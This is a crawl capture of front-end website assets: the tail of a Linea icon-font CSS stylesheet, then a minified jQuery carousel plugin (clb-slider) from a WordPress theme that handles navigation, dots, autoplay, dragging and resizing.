  content: "I";
}
.linea-basic-elaboration-calendar-refresh:before {
  content: "J";
}
.linea-basic-elaboration-calendar-remove:before {
  content: "K";
}
.linea-basic-elaboration-calendar-search:before {
  content: "L";
}
.linea-basic-elaboration-calendar-star:before {
  content: "M";
}
.linea-basic-elaboration-calendar-upload:before {
  content: "N";
}
.linea-basic-elaboration-cloud-check:before {
  content: "O";
}
.linea-basic-elaboration-cloud-download:before {
  content: "P";
}
.linea-basic-elaboration-cloud-minus:before {
  content: "Q";
}
.linea-basic-elaboration-cloud-noaccess:before {
  content: "R";
}
.linea-basic-elaboration-cloud-plus:before {
  content: "S";
}
.linea-basic-elaboration-cloud-refresh:before {
  content: "T";
}
.linea-basic-elaboration-cloud-remove:before {
  content: "U";
}
.linea-basic-elaboration-cloud-search:before {
  content: "V";
}
.linea-basic-elaboration-cloud-upload:before {
  content: "W";
}
.linea-basic-elaboration-document-check:before {
  content: "X";
}
.linea-basic-elaboration-document-cloud:before {
  content: "Y";
}
.linea-basic-elaboration-document-download:before {
  content: "Z";
}
.linea-basic-elaboration-document-flagged:before {
  content: "0";
}
.linea-basic-elaboration-document-graph:before {
  content: "1";
}
.linea-basic-elaboration-document-heart:before {
  content: "2";
}
.linea-basic-elaboration-document-minus:before {
  content: "3";
}
.linea-basic-elaboration-document-next:before {
  content: "4";
}
.linea-basic-elaboration-document-noaccess:before {
  content: "5";
}
.linea-basic-elaboration-document-note:before {
  content: "6";
}
.linea-basic-elaboration-document-pencil:before {
  content: "7";
}
.linea-basic-elaboration-document-picture:before {
  content: "8";
}
.linea-basic-elaboration-document-plus:before {
  content: "9";
}
.linea-basic-elaboration-document-previous:before {
  content: "!";
}
.linea-basic-elaboration-document-refresh:before {
  content: "\"";
}
.linea-basic-elaboration-document-remove:before {
  content: "#";
}
.linea-basic-elaboration-document-search:before {
  content: "$";
}
.linea-basic-elaboration-document-star:before {
  content: "%";
}
.linea-basic-elaboration-document-upload:before {
  content: "&";
}
.linea-basic-elaboration-folder-check:before {
  content: "'";
}
.linea-basic-elaboration-folder-cloud:before {
  content: "(";
}
.linea-basic-elaboration-folder-document:before {
  content: ")";
}
.linea-basic-elaboration-folder-download:before {
  content: "*";
}
.linea-basic-elaboration-folder-flagged:before {
  content: "+";
}
.linea-basic-elaboration-folder-graph:before {
  content: ",";
}
.linea-basic-elaboration-folder-heart:before {
  content: "-";
}
.linea-basic-elaboration-folder-minus:before {
  content: ".";
}
.linea-basic-elaboration-folder-next:before {
  content: "/";
}
.linea-basic-elaboration-folder-noaccess:before {
  content: ":";
}
.linea-basic-elaboration-folder-note:before {
  content: ";";
}
.linea-basic-elaboration-folder-pencil:before {
  content: "<";
}
.linea-basic-elaboration-folder-picture:before {
  content: "=";
}
.linea-basic-elaboration-folder-plus:before {
  content: ">";
}
.linea-basic-elaboration-folder-previous:before {
  content: "?";
}
.linea-basic-elaboration-folder-refresh:before {
  content: "@";
}
.linea-basic-elaboration-folder-remove:before {
  content: "[";
}
.linea-basic-elaboration-folder-search:before {
  content: "]";
}
.linea-basic-elaboration-folder-star:before {
  content: "^";
}
.linea-basic-elaboration-folder-upload:before {
  content: "_";
}
.linea-basic-elaboration-mail-check:before {
  content: "`";
}
.linea-basic-elaboration-mail-cloud:before {
  content: "{";
}
.linea-basic-elaboration-mail-document:before {
  content: "|";
}
.linea-basic-elaboration-mail-download:before {
  content: "}";
}
.linea-basic-elaboration-mail-flagged:before {
  content: "~";
}
.linea-basic-elaboration-mail-heart:before {
  content: "\\";
}
.linea-basic-elaboration-mail-next:before {
  content: "\e000";
}
.linea-basic-elaboration-mail-noaccess:before {
  content: "\e001";
}
.linea-basic-elaboration-mail-note:before {
  content: "\e002";
}
.linea-basic-elaboration-mail-pencil:before {
  content: "\e003";
}
.linea-basic-elaboration-mail-picture:before {
  content: "\e004";
}
.linea-basic-elaboration-mail-previous:before {
  content: "\e005";
}
.linea-basic-elaboration-mail-refresh:before {
  content: "\e006";
}
.linea-basic-elaboration-mail-remove:before {
  content: "\e007";
}
.linea-basic-elaboration-mail-search:before {
  content: "\e008";
}
.linea-basic-elaboration-mail-star:before {
  content: "\e009";
}
.linea-basic-elaboration-mail-upload:before {
  content: "\e00a";
}
.linea-basic-elaboration-message-check:before {
  content: "\e00b";
}
.linea-basic-elaboration-message-dots:before {
  content: "\e00c";
}
.linea-basic-elaboration-message-happy:before {
  content: "\e00d";
}
.linea-basic-elaboration-message-heart:before {
  content: "\e00e";
}
.linea-basic-elaboration-message-minus:before {
  content: "\e00f";
}
.linea-basic-elaboration-message-note:before {
  content: "\e010";
}
.linea-basic-elaboration-message-plus:before {
  content: "\e011";
}
.linea-basic-elaboration-message-refresh:before {
  content: "\e012";
}
.linea-basic-elaboration-message-remove:before {
  content: "\e013";
}
.linea-basic-elaboration-message-sad:before {
  content: "\e014";
}
.linea-basic-elaboration-smartphone-cloud:before {
  content: "\e015";
}
.linea-basic-elaboration-smartphone-heart:before {
  content: "\e016";
}
.linea-basic-elaboration-smartphone-noaccess:before {
  content: "\e017";
}
.linea-basic-elaboration-smartphone-note:before {
  content: "\e018";
}
.linea-basic-elaboration-smartphone-pencil:before {
  content: "\e019";
}
.linea-basic-elaboration-smartphone-picture:before {
  content: "\e01a";
}
.linea-basic-elaboration-smartphone-refresh:before {
  content: "\e01b";
}
.linea-basic-elaboration-smartphone-search:before {
  content: "\e01c";
}
.linea-basic-elaboration-tablet-cloud:before {
  content: "\e01d";
}
.linea-basic-elaboration-tablet-heart:before {
  content: "\e01e";
}
.linea-basic-elaboration-tablet-noaccess:before {
  content: "\e01f";
}
.linea-basic-elaboration-tablet-note:before {
  content: "\e020";
}
.linea-basic-elaboration-tablet-pencil:before {
  content: "\e021";
}
.linea-basic-elaboration-tablet-picture:before {
  content: "\e022";
}
.linea-basic-elaboration-tablet-refresh:before {
  content: "\e023";
}
.linea-basic-elaboration-tablet-search:before {
  content: "\e024";
}
.linea-basic-elaboration-todolist-2:before {
  content: "\e025";
}
.linea-basic-elaboration-todolist-check:before {
  content: "\e026";
}
.linea-basic-elaboration-todolist-cloud:before {
  content: "\e027";
}
.linea-basic-elaboration-todolist-download:before {
  content: "\e028";
}
.linea-basic-elaboration-todolist-flagged:before {
  content: "\e029";
}
.linea-basic-elaboration-todolist-minus:before {
  content: "\e02a";
}
.linea-basic-elaboration-todolist-noaccess:before {
  content: "\e02b";
}
.linea-basic-elaboration-todolist-pencil:before {
  content: "\e02c";
}
.linea-basic-elaboration-todolist-plus:before {
  content: "\e02d";
}
.linea-basic-elaboration-todolist-refresh:before {
  content: "\e02e";
}
.linea-basic-elaboration-todolist-remove:before {
  content: "\e02f";
}
.linea-basic-elaboration-todolist-search:before {
  content: "\e030";
}
.linea-basic-elaboration-todolist-star:before {
  content: "\e031";
}
.linea-basic-elaboration-todolist-upload:before {
  content: "\e032";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://inkraft.co/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.6.4
body_size: 3241
content:
!function(e){"use strict";var i={init:function(i){return this.each(function(){var t=e(this),s=t.children().length,a=e(".clb-slider-scroll-top").length,l="",n="",r=t.hasClass("clb-slider")?t.find(".clb-slider-item:not(.cloned)").length:t.children().length;const o=e("body").hasClass("rtl");var d=1,c=0,p=0,g=0,v={items:1,navBtn:!0,dots:!1,pagination:!1,autoplay:!1,autoplayTimeout:3e3,autoplayHoverPause:!0,loop:!1,responsive:!1,mousewheel:!1,drag:!1,gap:0,scrollToSlider:!1,verticalScroll:!1,navBtnClasses:"",startSlide:!1,autoHeight:!1,slidesCount:!1},h=(t.data({slideNow:d}),b());!function(i){if(t.hasClass("clb-slider"))var a=t.find("> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item");else{t.addClass("clb-slider");var r=e('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),a=t.children().addClass("clb-slider-item");if(i.navBtn){var d='<div class="clb-slider-nav-btn"><div class="prev-btn icon-button '+i.navBtnClasses+'" tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"/></svg><svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg></i></div><div class="next-btn icon-button '+i.navBtnClasses+'" tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"/></svg><svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg></i></div></div>';t.append(e(d))}if(i.verticalScroll)var c=B(a);if(i.dots){for(var p=e('<div class="clb-slider-nav-dots"></div>'),v=e('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>'),h=s;0!=h;h--)v.clone().appendTo(p);p.find(".clb-slider-dot:first-child").addClass("active"),t.append(p),l=t.find("> .clb-slider-nav-dots > .clb-slider-dot")}if(i.pagination){for(var u=e('<div class="clb-slider-pagination"></div>'),m=e('<div class="clb-slider-page"></div>'),h=1;h<=s;h++)h<10?m.clone().append('<span class="clb-slider-pagination-index"> 0'+h+"</span>").appendTo(u):m.clone().append('<span class="clb-slider-pagination-index">'+h+"</span>").appendTo(u);u.find(".clb-slider-page:first-child").addClass("active"),t.append(u),n=t.find("> .clb-slider-pagination > .clb-slider-page")}if(i.slidesCount){var f=e('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+s+"</div></div>"),b=e('<div class="clb-slider-count-number"></div>');t.append(f);for(var w=t.find(".clb-slider-count-current"),h=1;h<=s;h++)b.clone().append('<span class="clb-slider-pagination-index">'+h+"</span>").appendTo(w);b.clone().append('<span class="clb-slider-pagination-index">'+s+"</span>").prependTo(w),b.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(w),g=t.find(".clb-slider-count-number").height();var C=t.find(".clb-slider-count-current");C.css({transform:"translate(0, -"+g+"px)","-webkit-transform":"translate(0, -"+g+"px)","-ms-transform":"translate(0, -"+g+"px)"})}a.wrapAll(r)}i.loop||(a.slice(0,i.items).addClass("active"),e(a[0+i.items]).addClass("next-slide"),t.addClass("first-slide"));if(i.verticalScroll){var x=t.width();i.items,i.gap,i.items;t.find("> .clb-slider-outer-stage > .clb-slider-stage").css({"min-width":x+"px"});var T=t.height(),y=T*s/i.items+i.gap/i.items*s;a.css("height",c+"px"),o?a.css("margin-left",i.gap+"px"):a.css("margin-right",i.gap+"px"),t.css("height",c);var T=a.height();t.find("> .clb-slider-stage").css({height:y+"px",width:"auto"})}else{var x=t.width(),S=x/i.items-i.gap+i.gap/i.items;a.css("min-width",S+"px"),o?a.css("margin-left",i.gap+"px"):a.css("margin-right",i.gap+"px");var T=a.height();t.find("> .clb-slider-outer-stage").css("max-width",S*i.items+"px")}}(h);var u,m=t.find(" > .clb-slider-outer-stage > .clb-slider-stage"),f=m.find(" > .clb-slider-item");function b(){var t=e.extend(v,i);return v.responsive&&e(v.responsive).each(function(s){for(var a in e(this)[s])if(e(window).width()<=a)return t=e.extend(v,i.responsive[a])}),t}function w(i,t,l,n,o,c){i.trigger("clb-slider.change").trigger("clb-slider.next-change"),(t.loop&&d!=s-r||d<r)&&(n.removeClass("active prev-slide next-slide"),l.css({transition:"1s"}),i.removeClass("first-slide"),t.loop&&++d,t.loop?(t.dots||t.pagination)&&L(d-r):(t.dots||t.pagination)&&L(d),n.slice(d,d+t.items).addClass("active"),e(n[d-1]).addClass("prev-slide"),e(n[d+t.items]).addClass("next-slide"),p=t.verticalScroll?-i.height()/t.items*d-t.gap/t.items*d:-i.width()/t.items*d-t.gap/t.items*d,H(),t.loop||++d==r&&i.addClass("last-slide"),t.loop&&d-t.items,d==s-r&&t.loop&&(n.slice(r,r+t.items).addClass("active"),1,setTimeout(function(){i.find("> .clb-slider-outer-stage > .clb-slider-stage > .cloned").removeClass("active"),e(n[d=r]).addClass("active"),p=t.verticalScroll?-i.height()/t.items*d-t.gap/t.items*d:-i.width()/t.items*d-t.gap/t.items*d,H(),(t.dots||t.pagination)&&L(d-r),l.css({transition:"none"}),a&&S()},1e3))),a&&S(),y(d),setTimeout(function(){i.trigger("clb-slider.changed")},1e3)}function C(i,t,l,n,o,c){i.trigger("clb-slider.change").trigger("clb-slider.prev-change"),(t.loop&&d!=r-t.items||d>1)&&(l.css({transition:"1s"}),i.removeClass("last-slide"),t.loop||(--d-1,1==d&&i.addClass("first-slide")),p=t.verticalScroll?-i.height()/t.items*(d-1)-t.gap/t.items*d+ +t.gap/t.items:-i.width()/t.items*(d-1)-t.gap/t.items*d+ +t.gap/t.items,H(),t.loop&&--d-1,t.loop?((t.dots||t.pagination)&&L(d-r<0?d:d-r),n.removeClass("active prev-slide next-slide"),n.slice(d,d+t.items).addClass("active"),e(n[d-2]).addClass("prev-slide"),e(n[d+t.items]).addClass("next-slide")):((t.dots||t.pagination)&&L(d-1),n.removeClass("active prev-slide next-slide"),n.slice(d-1,d+t.items-1).addClass("active"),e(n[d-2]).addClass("prev-slide"),e(n[d+t.items-1]).addClass("next-slide")),d==r-t.items&&t.loop&&(n.slice(2*r-t.items,2*r-t.items+t.items).addClass("active"),s-t.items-1,setTimeout(function(){i.find("> .clb-slider-outer-stage > .clb-slider-stage > .cloned").removeClass("active"),d=2*r-t.items,e(n[d]).addClass("active"),p=t.verticalScroll?-i.height()/t.items*d-t.gap/t.items*d:-i.width()/t.items*d-t.gap/t.items*d,l.css({transition:"none"}),H(),t.pagination&&L(d-r),a&&S()},1e3))),a&&S(),y(d),setTimeout(function(){i.trigger("clb-slider.changed")},1e3)}function x(i,t,a){a.on("click",function(){m.css({transition:"1s"}),c=e(this).index(),t.loop&&(c=c+r-1),c+1!=d&&(c+1>s-t.items&&(c=c-t.items+1),d=c,w(i,t,m,f))})}function T(e){var i=e.find("> .clb-slider-outer-stage");i[0].style.height="";var t=B(i.find("> .clb-slider-stage > .clb-slider-item.active"));i.height(t)}function y(e){var i=t.find(".clb-slider-count-current"),s=i.find(".clb-slider-count-number"),a=0,l=t.find(".clb-slider-count-number").height();function n(){i.css({transform:"translate(0, -"+l*a+"px)","-webkit-transform":"translate(0, -"+l*a+"px)","-ms-transform":"translate(0, -"+l*a+"px)"})}i.css({transition:".3s"}),h.loop?(a=e-r+1)==s.length?a=0:a<0?a=r+s:a>r?setTimeout(function(){a=1,i.css({transition:"none"}),n()},300):0==a&&setTimeout(function(){a=r,i.css({transition:"none"}),n()},300):a=e,n()}function S(){if(t.hasClass("clb-slider-scroll-bar")){let i=h.loop?d-r+1:d,t=100/r*i;t>100&&(t=100),e(".scroll-track").css("width",t+"%")}}function L(i){l&&(l.removeClass("active"),e(l[i]).addClass("active")),n&&(n.removeClass("active"),e(n[i]).addClass("active"))}function H(){p=Math.round(p),o&&(p*=-1),h.verticalScroll?m.css({transform:"translate(0, "+p+"px)","-webkit-transform":"translate(0, "+p+"px)","-ms-transform":"translate(0, "+p+"px)"}):m.css({transform:"translate("+p+"px, 0)","-webkit-transform":"translate("+p+"px, 0)","-ms-transform":"translate("+p+"px, 0)"})}function k(){m.css({transition:"none"});var e=b();if(e.verticalScroll){var i=(r=t.width())*s/e.items+e.gap/e.items*s;t.find("> .clb-slider-stage").css({width:i+"px"});var a=(n=t.height())/e.items-e.gap+e.gap/e.items,l=n*s/e.items+e.gap/e.items*s;f.css("height",a+"px"),o?f.css("margin-left",e.gap+"px"):f.css("margin-right",e.gap+"px"),t.css("height",a);var n=f.height();t.find("> .clb-slider-stage").css({height:l+"px",width:"auto"})}else{var r,c=(r=t.width())/e.items-e.gap+e.gap/e.items;i=r*s/e.items+e.gap/e.items*s;f.css("min-width",c+"px"),o?f.css("margin-left",e.gap+"px"):f.css("margin-right",e.gap+"px");n=f.height();t.find("> .clb-slider-stage").css({width:i+"px"})}p=e.verticalScroll?-t.height()/e.items*d-e.gap/e.items*d:-t.width()/e.items*d-e.gap/e.items*d,H(),e.autoHeight&&T(t)}function B(i){var t=0;return i.each(function(){e(this).outerHeight()>t&&(t=e(this).outerHeight())}),t}!function(){h.loop&&(m.find(" > .cloned").length||(e(f).clone().addClass("cloned").appendTo(m),e(f).clone().addClass("cloned").prependTo(m)),f=m.find(" > .clb-slider-item"),d=r,s=f.length,f.slice(d,d+h.items).addClass("active"),p=h.verticalScroll?-t.height()/h.items*d-h.gap/h.items*d:-t.width()/h.items*d-h.gap/h.items*d,H(),e(f[d-1]).addClass("prev-slide"),e(f[d+h.items]).addClass("next-slide"));!0===h.mousewheel&&function(i,t,a,r){i.offset().top,e(window).height(),i.outerHeight();var o=!0;if(-1!=navigator.userAgent.indexOf("Mac OS X"));else;i.on("wheel mousewheel",function(c){var p=c.originalEvent.deltaY;if(-1!=navigator.userAgent.indexOf("Mac OS X"))var g=1300;else var g=1e3;if((1==t.scrollToSlider&&1==d&&p>0||d==s&&p<0)&&(e("html, body").animate({scrollTop:i.offset().top+"px"}),c.preventDefault()),!o)return!1;p>0&&d<s?(w(i,t,a,r,l,n),o=!1,c.preventDefault()):p<0&&d>1&&(C(i,t,a,r,l,n),o=!1,c.preventDefault()),setTimeout(function(){o=!0},g)})}(t,h,m,f);!0===h.drag&&function(e,i,t,s){var a=!0,r=100;e.find(" > .clb-slider-outer-stage ").on("mousedown touchstart",function(o){var d=o.clientX;if("touchstart"==o.type){d=o.originalEvent.touches[0].pageX;var c=o.originalEvent.touches[0].pageY}e.find(" > .clb-slider-outer-stage ").on("mousemove touchmove",function(o){if(1==a){var p=o.pageX;if("touchmove"==o.type){if(o.originalEvent.touches[0].pageY>c+40||o.originalEvent.touches[0].pageY<c-40)return;p=o.originalEvent.touches[0].pageX,r=50}p+r<d?(w(e,i,t,s,l,n),d=o.clientX,a=!1):p-r>d&&(C(e,i,t,s,l,n),d=o.clientX,a=!1)}}),setTimeout(function(){a=!0},1e3),e.find(" > .clb-slider-outer-stage ")[0].ondragstart=function(){return!1}}),e.find(" > .clb-slider-outer-stage ").on("mouseup touchend",function(i){e.find(" > .clb-slider-outer-stage ").off("mousemove touchmove")})}(t,h,m,f);!0===h.autoplay&&function(i,t,s,a){var r=setInterval(function(){i.hasClass("stop-slide")||w(i,t,s,a,l,n)},t.autoplayTimeout);1==t.autoplayHoverPause&&i.hover(function(){e(this).addClass("stop-slide")},function(){e(this).removeClass("stop-slide")});e(window).on("resize",function(){clearInterval(r),r=setInterval(function(){i.hasClass("stop-slide")||w(i,t,s,a,l,n)},t.autoplayTimeout)})}(t,h,m,f);if(!0===h.dots){var i=t.find(".clb-slider-dot, .clb-slider-page");x(t,h,i)}if(!0===h.pagination){var o=t.find(".clb-slider-dot, .clb-slider-page");x(t,h,o)}h.verticalScroll&&t.addClass("clb-slider-vertical");!0===h.navBtn&&(t.find("> .clb-slider-nav-btn .next-btn").on("click",function(){t.trigger("clb-slider.navBtnClick"),w(t,h,m,f,l,n)}),t.find("> .clb-slider-nav-btn .prev-btn").on("click",function(){t.trigger("clb-slider.navBtnClick"),C(t,h,m,f,l,n)}));!1!==h.startSlide&&(d=+h.startSlide,f.removeClass("active"),f.slice(d,+d+h.items).addClass("active"),p=h.verticalScroll?-t.height()/h.items*d-h.gap/s-h.gap/2:-t.width()/h.items*d-h.gap/s-h.gap/2,H(),d++);e(window).on("keydown",function(e){var i=e.which||e.keyCode;37==i&&C(t,h,m,f,l,n),39==i&&w(t,h,m,f,l,n)}),!0===h.autoHeight&&t.on("clb-slider.init clb-slider.changed",function(){T(t)});a&&S();t.on("to-slide",function(e,i){d=i,w(t,h,m,f,l,n)}),t.on("next-slide",function(e){w(t,h,m,f,l,n)}),t.on("prev-slide",function(e){C(t,h,m,f,l,n)}),setTimeout(function(){t.trigger("clb-slider.init")},10),t.on("executeAutoHeight",function(){T(t)})}();var M=!1,X=e(window).width();e(window).on("resize",function(){e(window).width()!=X&&(u=new Date,!1===M&&(M=!0,setTimeout(function(){new Date-u<200?setTimeout(function(){M=!1,k()},200):(M=!1,k())},200)))})})},destroy:function(){return this.each(function(){var i=e(this),t=i.find(".clb-slider-item");i.removeClass("clb-slider"),t.unwrap(),t.removeAttr("style").removeClass("clb-slider-item active")})}};jQuery.fn.clbSlider=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method with name "+t+" doesn't exist"):i.init.apply(this,arguments)}}(jQuery);